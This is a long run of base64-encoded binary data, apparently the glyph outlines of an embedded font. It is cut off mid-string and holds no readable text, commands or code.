//AKICmwMnBbAGBwI9AHMCm///AHsCjgLrBb0GBwI+AHMCm///AKoCkgLjBb0GBwI/AHMCmwACAIgCjwMlBVAAAwAHABW3BgYCAgMHBwMALzMvETMRM30vMDFBByE3AQMjEwMlF/16FwG2e4J7BDCCggEg/T8CwQABAIkDsgLnBDQAAwAIsQMCAC8zMDFBByE3AucX/bkXBDSCggACAHMDNgL7BKUAAwAHAAyzAgMHBgAvM84yMDFBByE3JQchNwLSF/24GAJwF/24GAO4goLtgoIAAAEAjwGQAjAGTwAVAAyzEBEGBQAvMy8zMDFTNz4CNxcOAgcHBgYWFhcHLgOXAhBYmXAmSWU8DgIIBwwqKjpCUCYGA94Rdu7EOHY/[base64]/ZcDIP6LAUCKdkgCAliLT/4EAd0sWT0CAUxz////3P6BAjYBtAYHAeH/wP6Q//8ALf6RAb0BpgYHAeD/wf6R////q/6RAjQBtAYHAd//wf6R////vP6EAjkBtAYHAjn/wf6R////sv6RAjUBpgYHAjr/wf6R////2P6EAlEBpgYHAjv/wf6R////3v6EAiEBsgYHAjz/wf6R////8P6RAnUBpgYHAj3/wf6R////yf6EAjkBswYHAj7/wf6R////+P6IAjEBswYHAj//wf6R////3P6pAnkBagYHAZz/VPwa////3f/MAjsATgYHAZ3/VPwa////x/9QAk8AvwYHAZ7/VPwaAAH/6P3oAYMCaAAUAAixBRAALy8wMWc3PgI3Fw4CBwcGBhYXBy4DEAIOWJhtJkdjPAwCCgIqODtBUCgJFhJy4rg0djmOo1oTTaSZPWwtg5meAAAB/5395wE5AmUAFAAIsRAFAC8vMDFlBw4CByc+Ajc3NjYmJzceAwEyAg9Yl24nSGM8DQMIASo4OkBRKglCEnTluzVyPo+lXxNHoZY3cyuAlpwABP/zAAAEiAXHAAMAHgAiACYAIkAQIiElJiYBGxcSBXIJAgIBDAA/MxEzK8wzEjkvM84yMDFhITchAQMGBgcnPgI3Ez4CFx4CByc2JiYnJgYGAQchNwEHITcD3/wUHAPs/fRSCkFGsSw2HAZVEIXUhHSiUQa8BSZXRlF2RwEyFv1YFwJ6F/1ZFp0Dc/2EVaM2OBBUZSoCfoHIbwMDY61zAUJoPgICUIL/AH19/vp9fQADAAoAAAZEBbAAAwAHABEAIkAQAwIGCw4QBwcNEQ4EcgoNDAA/MysyEjkvORI5M84yMDFBByE3AQchNwEDIwEDIxMzARMGRBv6FRsFtxv6FRsFn/22/fjEvf22AgrFA62YmP7UmJgDL/pQBGv7lQWw+5IEbgAAAwA5/+0GJQWwABcAGwAtACNAEiIpDRwZGAZyAgEBDgwPBHIODAA/KzISOS8zKzLMPzMwMUEnNxcyNjY3NiYmJycDIxMFHgIHDgIBByE3EzMDBhYWMxY2NwcGBicuAjcCF/Ab2WGLUQwKHWFaxeO1/QFjhrNSDA6H3QN/Gv3JGe20twQKJycVKxUMIEMhU14hBwI0AZgBSIZeUn9LAwH66AWwAQRswYSRy2sCB46OAQf7ySM4IQEHBJkJCQEBUoJKAP//ADv/6wfnBbAEJgA2AAAABwBXBDQAAAAGAAkAAAYXBbAAAwAHAA0AEgAXAB0AKkAUHRUKChIGBwMCAhESBHITGxsIEQwAPzMzETMrEjkvM84yETMRMzMwMUEHITcBByE3ARMBMwMBAxMDIwMBEwEzAQMTAyMTEwXjG/p9GwVHG/p9GwEPlQFUhJX+qSsLHnUvAqWIAVfB/dciAhV/AhQD1JeX/qaXl/2GAeAD0P4f/DEFsPwi/i4FsPpQAeYDyvpQBbD8IP4wA9IB3gACAB///gXJBDoAEQAiACBADxYTExEUCBQIEQocDwAGcgArMjI/OTkvLxEzETMwMVMFHgMHAyMTNi4CJyUDIyEhEzMDBTI2NjcTMwMOA9sCEVlzPxIINbY2BgUfQjf+wqK2A6j91oC1ZQEpUm4/DHO1cgs4YI0EOgICQm+PUP63AUwwV0UpAgL8XgLe/boCPXFOAqj9WlmVbTsAAwBR/[base64]/vt8fAAAAwBDAAAF+wWwAAMABwAfAClAEwYHAwICFAoUFwkKChYXBHIWDHIAKysSOX0vMxEzERI5GC8zzjIwMUEHITcFByE3ASU3BTI2Njc2JiYnJQMjEwUeAgcOAgX7G/qNGwVJG/qNGwKQ/nocAW9enWcMCzd1Vf6o4bz8Af6Cy2wMDZ30BL2YmPWYmP5yAZ0BQIBjVXtEAwH67gWwAQNnwYmax2EAAwBKAAAEcwWwAAMAHAAgAC1AFR8gIBEDAgUGBhoCGgIaBBARBHIEDAA/KzISOTl9Ly8RMxEzETMRMxEzMDFBByE3AQE3FzI2Njc2JiYnJTcXHgIHDgIHAQcBByE3BDZJ/HRJATz+ZBTiWJxqDAs2eFf+8UnKi8xmDQ2W7JABewEBtEj9IkkETJ6e+7QCc3MBPntdWXpBAgGeAQNiwpCavVgD/cgOBbCengAEAAv/5wQVBbAAAwAUABgAHAAVQAkEBAMPAQsNAwQAPz8zMxI5LzAxQQMjEwEzBw4DJyYmJzc+AzcDBwE3BQcBNwJc/Lz9Abq6CxJoqeuXMF8wxHOrdUUOFyL9LiECmSH9LSIFsPpQBbD9U1eH/st1AwEPBo8DWpfAaAJ9vP7GvBK7/sa7AAL/8gAABIoEOgAbAB8AGEALCBUVHh8Gcg4BHgoAPzMzKxI5LzMwMWEjNzY2LgInJg4CBwcjNz4DFx4EBwEDIxMEXrUfCgEcQ3NXcah1Rw8eth8UaKfplnSpcDwODv7CvLa8vkWTinBEAgRensFhvLqE/ct2BAJSjLPHZAOA+8YEOgAC/+UAAAUwBbAAFwAbABpADBkYAwAADgwPBHIODAA/KzISOS8zzjIwMUElNwUyNjY3NiYmJyUDIxMFHgIHDgIHByE3Avj9IBwCyGCcZQwLOHVS/qbhvP0B/oLKawsOm/O/HP03HAI6AZ0BQYJjU3pEAwH67gWwAQNmv4mZyWKInp4ABADM/[base64]/JBjA3EEHQJNdUACAlaITE1RjFQCAkN0SjpPAQE2VSxOJlI6AU79Mk1WilADAVOHUU5VilACAlOHn1ErUjQCATNUME8sUjYBATNUA0X7l0gEaAABAEv/6wO+BhcALgAUtxkYGAEkDAABAC8zLzMSOS8zMDFlBy4DNxM+AxceAwcHDgQHNz4DNzc2NiYmJyYOAgcDBhQWFgJkC2CGTxoKegkuT3VQQFo2FQQFDmuo1vR/FHzkuXgPBgECCBscJzIdDgN4BxxGi6AES32fWQLpRYhwQgMCN1puOSqC6cKOUAKwAl6l2n0qEjUzIwICL0pMHP0VNWRSNAAABAA1AAAH6wXDAAMAFQAnADEAJUARKzAuKgIDGxIkCQkxLgQqLQwAPzM/MzMvM9wyzjIREjk5MDFBByE3Ezc+AhceAgcHDgInLgI3BwYWFhcWNjY3NzYmJicmBgYBAyMBAyMTMwETB2Qa/aoZMwkLZKJoY4ZACAoLYqBoY4hBswsEFkE7PlUxCAsFF0A7PlYy/[base64]/iIPj1BZT44OA5cBfP6FAgGS/m8CGf50AYz95wIZUf44AchRAAACAH//6wRxBFEAHQAmABdACiIXFwQeDgcbBAsAPzM/MxI5LzMwMWUHBgYnLgM3PgMXHgMHBgYHIQMWFhcWNgMmBgcDIRMmJgOsA1O/ZG2obzAKC2Wiy3Fvn2IqBgECAf0SOy95Rmi/dVORPjMCCzMseMVoNT0CAmCewmVrzaZfAwNem79iDBcM/rYyNwIDSANeAkky/uoBHzQ7AP//ALb/8wV0BZsEJwHgAEoChgAnAZQA3wAAAQcCPgL8AAAAB7EGBAA/MDEA//8Akv/zBhAFtwQnAjkAlwKUACcBlAGYAAAABwI+A5gAAP//AJD/8wYGBaQEJwI7AHkCjwAnAZQBdwAAAQcCPgOOAAAAB7ECBAA/MDEA//8Avv/zBbwFpAQnAj0AjwKPACcBlAEXAAABBwI+A0QAAAAHsQYEAD8wMQAAAgBN/[base64]/4CSkU4f3xnPwMBDxoQlxcfDgECbrPZ3mA7WbqqhUwDAlmUu2QXaLWJS5oCNmF9RRY+gm9GAwNWjqRKRDJMNhwAAAEAJP8rBUcFsAAHAA61BAcCcgIGAC8zKzIwMUEBIxMhAyMBBUf++7bu/U3ttgEFBbD5ewXt+hMGhQAD/63+8wTTBbAAAwAHABAAH0AODgYGBwcPAnIMAwMKAgsALzMzMxEzKzIRMxEzMDFFByE3AQchNwEHASM3AQE3MwQNG/wBGwTFG/wrGwJTA/zGZxoCyv4vGFl2l5cGJpeX/Ksa/LKWAs4C04YAAAEAqwKLA/EDIwADAAixAwIALzMwMUEHITcD8Rv81RsDI5iYAAMAQf//BQ8FsAAEAAkADQAWQAoJCwsKBAgIAQJyACs/My8zETMwMUEBMwEjExMHIwMHNyEHAdYCeMH89X4FZANxoJocASsbAQAEsPpPAw/93u0DD5mZmQAEAEv/[base64]/AgJgnb57GzyGdkwCAS9TZ28zKjBpZFAyAgNHeZE3G2nIoVwDA0JtiZVJK0ycjW4/AgJhnb56GzuGdk0CAS9SZ280KTBpZFEyAgNHeZAAAAH/[base64]/TYQCyrwyPAEsHxwrTTK8MT0BKR0fK0z+LLwyOwEsHxwqTTK9MT0BKR0fLAFLAAMAcACeA/8E0wADAAcACwAfQA0CAQEKCgsAAwMHBwYLAC/OMhEzETMRMxEzETMwMUEBJwETByE3AQchNwPa/RFaAu6AHfzWHALjHfzWHASS/AxBA/T+/KGh/mGhoQAD/9MAAQPJBEsABAAJAA0AIkAQAwcGAAQIBgUJCQECAg0NDAAvM3wQzi8yMhgvMxc5MDFTAQcBNyUFBzcBAwchN9UCeCH9JhQDPv09ixYDXbAb/NUbAsP+/qoBWWK+/g1uAVj8TpiYAAMAGAAAA+kEVgAEAAkADQAiQBADBwYABAgGAQICBQkJDQ0MAC8zfBDOLzIyGC8zFzkwMUEBNwEHBSU3BwEFByE3A1j9dCEC/BT8ngLZmRb8gAMPG/zVGwKxAQCl/qhjxP0Vb/6oipiYAAACAEIAAAPVBbAABwAPAB1ADgUICA4HEnIDCgoLAQJyACsyMhEzKzIyETMwMVMBMwcBEwcjNwEDNzMBASNCAfuAK/5m0glxMwGb0gpxAQ7+BH8C4QLPjv2r/a16jQJUAlV6/R39M///AHcApAHwBPgEJwASAEMAsgAHABIA2wQkAAIAcQJ5AncEOgADAAcAELYGAgIHAwZyACsyMhEzMDFBAyMTIQMjEwFITolOAbhPiU8EOv4/AcH+PwHBAAH/5P9eAQ8A7wAJAAqyBIAJAC8azTAxZQcGBgcnNjY3NwEPDA9hTGMpOw0O705gpzxLOHhFUQD//wB1AAAFbAYZBCYASgAAAAcASgIbAAAAAwBZAAAEBQYZABAAFAAYABtADxgGFwpyExQGcg0GAXIBCgA/KzIrMis/[base64]/YEeSSEJiPQq2AQS0/v2dGf3GGgSqcaZZAwEVHQ6DDhoyXT/7UwXY+igEOo6OAAAFAHUAAAZYBhoAEQAVACYAKgAuACVAFCMcAXIuKhQVBnINBgFyLRcXAQpyACsyETMrMisyMjIrMjAxYSMTPgIXFhYXByYmIyIGBgcXByE3ASMTPgIXFhYXByYmIyYGBxcHITchAyMTAS21zA5kp3IhQSAWGDAZQF05CtgZ/[base64]/JwZ/cYZBKttplwBAQoHmAUGNF09co6O+8YErHGjWAEBFR0Ogw0aATJdP/tTBdj6KAQ6jo4AAAQAdf/[base64]/tTBKxppl/+II6OAQf7ySI4IQEGBJkJCQEBUoJKAAQAKP/[base64]/AFRpaZTSW9MJQECOmeMUzppQwEBVk47dXZ3AQOOjlj8lCFFMQEBBwSZCQkBAmGQSQQ9RiUMDyxFZkpQe1IoAQJQlmsBOFMtAQEjSjkrNyEVCBdGe2NWfVEnAgJTnXEBQVkuAQEeRwAAFf+r/[base64]/tM3byS/Bhn+0hTAJG3+J/7xFAEP/OT+8xQBDQEY/vMVAQ0D4SxtLPAtbS38TP7yFAEO/J8tby0E6P7yFQEOAW/+8RUBD/ovLW8tsCxvLAcZLG0s/vc6YTsJaVBRZwFZAiYwLDn98JkGbSxVCAhBImRRXmCrLVk5AgMyRiAEAgMEEC68NYArSQgGLiR6B4wFEwQCAgQYNCMBAoH+xgkJh2RgcgQJCoZjX3NqDQUyQENQCg4FMkFETwSRAR10dP7j+eEBO8pxccr+xXFxcQZXdPt0+fkC8vr6+l5xAj/5+QQYdHR0/O78/AF4+vr+iPz89AF7/oVOXFJVAiszATpwRgECIjIsFAEB/i8CJQEBGT43OCcRGAMPAwT1A0gDKC8pIwMBRgECBQMPAxgSIjJXSQFHcGF+AgJ8X3BifAICfM5yOlcCAVg9cjtXAgFYAAAFAFz91QfXCHMAAwAeACIAJgAqAABTCQIDMzQ2NzY2NTQmIyIGBzM2NjMyFhUUBgcOAhM1IxUTNTMVAzUzFVwDvAO//EF3yhkpRGKnlX+xAssCPic4OTUoLz0dycp/BAYEAoMDz/wx/DEC3jM+GyWBUoCXfY03MEA0NE0aITpO/ruqqv1IBAQKmgQEAAH/6gAAAnMDIwAcABC1AxwcCxMCAC/MMjMRMzAxZQchNwE+Ajc2JiciBgcHPgIXHgIHDgIHBwJGF/27FAE8HEEyBgY0L0JQDpsJV4hSRXdGBARIZS/DgIB0AQkYO0UoLzcBSz0BU3Y/AQEzZUxBbFklkgAAAQBsAAAB/AMVAAYAI0AVBAUFAwMvAH8AAg8AXwCvAP8ABAABAC/NXXEyETMRMzAxQQMjEwc3JQH8g5lo3BgBYwMV/OsCVTiIcAACABz/8QJ2AyQAEQAjAAyzFw4gBQAvM8QyMDFBBw4CJy4CNzc+AhceAgc3NiYmJyYGBgcHBhYWFxY2NgJvDwpNiWZhcSwHDwtMimZgcSy0EgQHLTQ3QyIGEwQILjU4QiEB0ItcnFwDA1+XWItdm1wDA1+Y8KooWD8BAjtbLqgpWj8CAjxdAAEAaf/4A5gEoAAyABdAChQeHiYBMQoMJn4APzM/[base64]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[base64]/0EjQAZAB4AGEAKGw0NDAwaGBcAfQA/Mi8zOS8zEjkwMVMFHgMHDgIHByE3BTI2Njc2JiYnJwMjIQM3ExXoAZFRj2w4BgdbjlU5/nUZARdDflgKCDJiP/OwtgLEyLPXBI0BAipTgVlkgVQfGpgBLF1KRFgqAgH8DAIHAf4EDAAAAwBG/[base64]/rEbAThGgVkKCDNiPv7ksLXLAblssmYIB1WHpgG1AZkBK15NQ1svAgH8DASNAQNRnXVijFkqAAACAEz/7QRGBKAAFQArABC2JwYcEX4GCwA/[base64]/IwDdAADAB4AAAWxBI0ABgALABAAFkAJAg4KBQwHBAB9AD8yMjIvMzM5MDFBMxMBMwEjATMDAyMBMwMjEwEsod0CGLP9U4P+pJlsRLQE+JvKtUcEjfxzA437cwSN/Pv+eASN+3MBmAAAAgAeAAADIwSNAAMABwAPtQYDAgR9AgAvPxEzMzAxZQchNxMDIxMDIxv9nhvcyrXLmJiYA/X7cwSNAAMAHgAABIAEjQADAAkADQAXQAwGBwsFDAgGCgEEAH0APzIvMxc5MDFBAyMTIQEBJzcBAwE3AQGdyrXLA5f9qP61AvMBxJf+rIcBmQSN+3MEjf3P/ujL5gGY+3MCNXz9TwAAAf/2/+0DlwSNABMADbQQDAcBfQA/L8wzMDFBEzMDDgInLgI3FwYWFhcWNjYCVYy2jA91tm9rp1oFtQQpV0A/Yj4BUgM7/MZvoVYCA1CZcQFAVy0BAjVdAAEAKwAAAaoEjQADAAmyAH0BAC8/MDFBAyMTAarKtcoEjftzBI0AAwAeAAAEmwSNAAMABwALABhACgIDAwQJBQgEfQUALz8zETMSOS8zMDFBByE3EwMjEyEDIxMDrRv9cht+yrXLA7LLtMoCi5mZAgL7cwSN+3MEjQAAAQBM/+8EPASgACoAFkAJKSoqBRkQfiQFAC8zPzMSOS8zMDFBAw4CJy4DNzc+AxceAhcnLgInJg4CBwcGHgIXFjY3NyE3BBVFNZusUHesayoNChBZkch+dbFpCrAHO2ZHWodeOQsMCA45bFRJijst/u8ZAlD+RkNIHAIBW5vHblR1zJlVAwNVo3cBRmAxAwJAcpNQV0eOdUgCAR8s7pAAAAMAHgAAA+IEjQADAAcACwAaQAsHBgYBCgsLAQB9AQAvPxE5LzMROS8zMDFBAyMTAQchNwEHITcBncq1ywJUG/3cGwLJG/2PGwSN+3MEjf3/mJgCAZmZAAADABL/EwPrBXMAAwAHAEEAKUATBz4+JAgXMwYGMwsCICAXAAAXfgA/[base64]/J0bA2N6Ff0pFQFdJAkePTamKDMeEAUiCj5rlmJ0lkQGtgUYR0Q7VDcfmAHWeXl7/upEjYAwRw9JXl8kARZZoHpFAwJmrW8BOmpEAgIyVGYAAAUAGQAAA98EjgADAAcADAARABUAG0ALBgcDAgIRFAoJEX0APzM/Ejl8LzMYzjIwMUEHITcFByE3JQEzASMDEwcjAwEDIxMDGRb9OBUCpxb9OBUBVwGSyP4Xcly1IWreAZxftF8CGnp6xHh4mgKd/QADAf1UVQMA/ZL94QIfAAIAHgAAA80EjQADAAcADrUHBgN9AgoAPz8zMzAxQQMjEyEHITcBncq1ywLkG/2kGwSN+3MEjZmZAAAD/7AAAAPPBI0AAwAIAA0AG0AMCAx9AAUFCQIDAwkKAD8zETMRMxEzPzMwMWE3IQcBEzMDIwEBEyMBAzcb/QcbAi2dx/KP/hsB0X2B/XqYmANf/KEEjftzA3QBGftzAAADAEz/7QRGBKAAAwAZAC8AF0AKAwICCiAVfisKCwA/Mz8zEjkvMzAxQQchNwUHDgMnLgM3Nz4DFx4DBzc2LgInJg4CBwcGHgIXFj4CA0cb/i0bAsYHD1mTyX13p2QkCwgOW5TIfHenZCTGCAcLMmdUWYdgOgoJCAszZ1RbiV84ApKYmCVCdNGgWQMCX57Ha0Rz0J9ZAgNencetRUWMdUkDA0R2lU5FRY55TAMDRXmYAAL/sAAAA88EjQAEAAkADrUBCQoECH0APzM/MzAxQRMzAyMBARMjAQJrncfyj/4bAdF9gf16A1/8oQSN+3MDdAEZ+3MAA//TAAADlQSNAAMABwALABdACgcGBgIKC30DAgoAPzM/MxI5LzMwMWUHITcBByE3AQchNwLlG/0JGwMTHP2KGwMLG/0JG5iYmAIUmZkB4ZiYAAMAHgAABIYEjQADAAcACwATtwoFCwcCAAN9AD8zMzMzLzMwMUEHITczAyMTIQMjEwP1G/2BGyfKtcsDncq2ywSNmJj7cwSN+3MEjQAD/9YAAQPfBI0AAwAHABAAJUASDQgJAwoGEBAOB30KAgwDAwIKAD8zETMRMz8zMxEzEhc5MDFlByE3AQchNwEHASM3AQM3MwNgG/zYGwOnG/znGwGXAv3scRoBk/sYYpmYmAP0mJj9yRr9xZcBuQG2hgADAFIAAATlBI0AFQAnACsAFUAJFgAAK30eDCoKAD/[base64]/MxEzPxI5ETMzETMwMUEzAwYCBCcjLgM3EzMDBh4CFxcWNjY3AwMjEwRAtTUZn/77shV8sWsnDzS0MwoMN29YFIK2bBPXy7TKBI3+yar+/5ACBFqay3UBOP7HTZF1SAQBA22+eQE4+3MEjQADAA4AAARqBKAALAAwADQAJ0ATLTQKLjMKKBISKRERMjIxCgYdfgA/[base64]/fyYmJiYAAADAG3/6wTmBI0AAwAHACMAHEANFxYLIA0NAwQKBQIDfQA/MzM/EjkvMz8zMDFBByE3ExMzAxM3PgIXHgIHDgMHNz4DNzYmJicmBgYD9xv8kRuOyrbLIgo7e31Ae6xVCghVia5hEDxpUDMICCNbTEF+fASNmJj7cwSN+3MCHJoXIBACAl6wfGuUWykBmAEaOFpASms8AQITIQAAAgBI/+0EMwSgAAMAKwAXQAoAAQEJHRR+KAkLAD8zPzMSOS8zMDFBByE3ATcOAicuAzc3PgMXHgIXIy4CJyYOAgcHBh4CFxY2NgLPG/4EGwJetBmR14B0omIkDA4PW5LFeXuzYwa0AzJlUFeGXjkLDgkJL2JTVoFWApSZmf7kAYCyWgMCXJvCaGZxyZhVAwNhsnlNbTsDAj9wkU5oQ4l0SQMDNm4AAAP/w///BqUEjQARACkALQAgQA8oKSkcLB0BLX0fHAoLCAoAPzM/Mz8zMzMSOS8zMDFBMwMOBCcjNzM+BDclHgIHDgMnIRMzAwU2Njc2JiYnJTcDByE3AYC4cg8mPGCQaDoWJkJaOSIVCAQbaqxhCAdSgqNY/jPKtrABAWqmDggvXDz+thsgG/3TGwSN/edRsKSDTQGkAUFoe3kxZANQm3JfjV4uAQSN/AsBAXNvQFUtAgGZAbWYmAADAB7//wazBI0AFwAbAB8AIUAPFxYWGxoaHgsffQ0KCh4KAD8zETM/MxI5LzMzLzMwMUEeAgcOAychEzMDBTY2NzYmJiclNwcHITcTAyMTBTtqrWEIBlKDo1j+Msu1sAECaqUOCC5cPP62G28b/YUbfsq1ywLXA1Cbcl6OXi4BBI38CwEBc29AVS0CAZlNmZkCAvtzBI0AAAMAbgAABOYEjQADAAcAGwAZQAsYDQ0DEwQKBQIDfQA/MzM/MxI5LzMwMUEHITcTEzMDEzc+AhceAgcDIxM2JiYnJgYGA/gb/JEcjsq1yyMKO3t9QHytUQ06tTsJH1lQQH58BI2ZmftzBI37cwIcmhcgDwECYrR+/psBZktwPwICEyEAAAQAHv6aBIUEjQADAAcACwAPABtADA8LfQMHBw4KAgIKCgA/My8RMzMRMz8zMDFlAyMTJQchNxMDIxMhAyMTAmBWtVUBmxv9ghvWyrXLA5zKtcuE/hYB6hSYmAP1+3MEjftzBI0AAAIAIP/8A9sEjQAXABsAG0AMAgEBDQsOChsaGg19AD8zETM/MxI5LzMwMUElBwUeAgcGBgclEyMDBRY+Ajc2JiYTNyEHAmn+uBsBMTxjOQIEnGj+57CyygG0WaaIWQwOVabuGv2YGwLXAZkBAitWQm5zAQED9ftzAgIwYI9ccZtRASOWlgAAA/+J/qwEmwSNABAAFgAeACNAEBodHQkXCgocFAkKFhERAH0APzIRMz8zMzMRMxEzLzMwMUEzAw4EByM3Fz4DNxMhAyMTIQEhAyMTIQMjAam1XREtQlx+VGYcJkBfRC4QhALHy7Sw/e3+JwSWVrY8/NU7twSN/ktXrKKQeCuXAT6CjpxZAbT7cwP1/KP+FAFU/q0AAAX/rwAABgUEjQADAAkADQATABcANUAZFBcXEQwLCwcHEREGDg4PCgICFQoJAwMPfQA/MxEzPzMRMxI5LzMzETMRMxEzETMRMzAxQQMjEyEBISczAQMDNwkCMxMzBycBIwEDq8q1ygMP/fb+5gHDAXuk7ZMBMfx1/uPPytM2p/5p8gIbBI37cwSN/WqZAf37cwIcfv1mAfcClv4DmRP99gKYAAIAEv/uA9gEnwAeAD4AHUANHwICAT4+FTQqCwsVfgA/[base64]/cWyyrJUBDlU+8cEjftzBI37cwAAAwAfAAAEWASNAAMACQANAB9ADgwLCwcHBgYCCQN9CgIKAD8zPzMSOS8zETMRMzAxQQMjEyEBIyczAQMBNwEBnsq1ywNu/YfvAbAB0Kz+vnoBowSN+3MEjf1qmQH9+3MCHH39ZwAAA//E//8EegSNAAMABwAZABhACxMQCgcCAwMIfQYKAD8/MxEzMz8zMDFBByE3IQMjEyEzAw4EJyM3Nz4ENwPbG/3TGwLMy7XK/by2cg8nPV+OZzkWJkFZOSIUCQSNmJj7cwSN/eZQrqWETQGkAgRBZXh4MgACAFr/6QRUBI0AEgAXABdACgEXfRUWFg4OBwsAPzMRMxEzPzMwMUEBMwEOAiMiJic3FhY3MjY2NwMTEwcDAfYBhtj92ytggl8bNBoRFi0WMUg2FzuPOJvzAcECzPxkTXhDAwSWAwQBLEYmA3X9m/7fLQOzAAQAHv6sBIYEjQAFAAkADQARAB1ADRENfQUJCRALCAICCAoAPzMvETMzMxEzPzMwMWUDIxMjNzMHITcTAyMTIQMjEwSAZ6M7jBsFG/2CG9bKtcsDncq2y5j+FAFUmJiYA/X7cwSN+3MEjQACAFYAAAQlBI0AAwAXABO3FAkJAgMOfQIALz8zEjkvMzAxQQMjEwMHDgInLgI3EzMDBhYWFxY2NgQlyrbLIgo8e31AfaxRDTq2OwgeWlBAfnsEjftzBI395poXIBACAmK0fgFj/pxLbz8DARIhAAQAHgAABf4EjQADAAcACwAPABlACwsHBw8QCgYGAw59AD8zMxEzPzMRMzAxZQchNwEDIxMhAyMTIQMjEwS9G/vlGwMryrXKAubLtcr8Vcq1y5iYmAP1+3MEjftzBI37cwSNAAAFAB7+rAX/BI0ABQAJAA0AEQAVACdAEhENDRV9BBACAhAQDAwTEwkICgA/MzMRMxEzETMvETM/MxEzMDFlAyMTIzczByE3AQMjEyEDIxMhAyMTBfdnojyMGwQb++UbAyvKtcoC58u2yvxVyrXLmP4UAVSYmJgD9ftzBI37cwSN+3MEjQACAFH//ASWBI0AAwAaABdACgYFBQ8SChEBAH0APzIyPzM5LzMwMVMHITcBJQcFHgIHBgYHJRMjAwUWNjY3NiYmbBsBphsBH/64GwEwPWM6AgSeZ/7nsLLLAbV21ZEQDlWmBI2YmP5KAZkBAitWQm9yAQED9ftzAgJWqntxm1EA//8AIP/8BaEEjQQmAiIAAAAHAf0D9wAAAAEAIP/8A88EjQAWABVACRUWFgoMCQoKfQA/PzMSOS8zMDFBHgIHDgInJRMzAwU2Njc2JiYnJTcCaWqmVg8QkdV2/kzKsrABGWicBAI5Yzz+zxsC1wNRm3F7qlYDAQSN/AsBAXJvQlUsAgGZAAIAIP/tBAwEoAADACsAF0AKAgEBHAgnCxMcfgA/Mz8zEjkvMzAxQSE3IQEeAhcWPgI3NzYuAic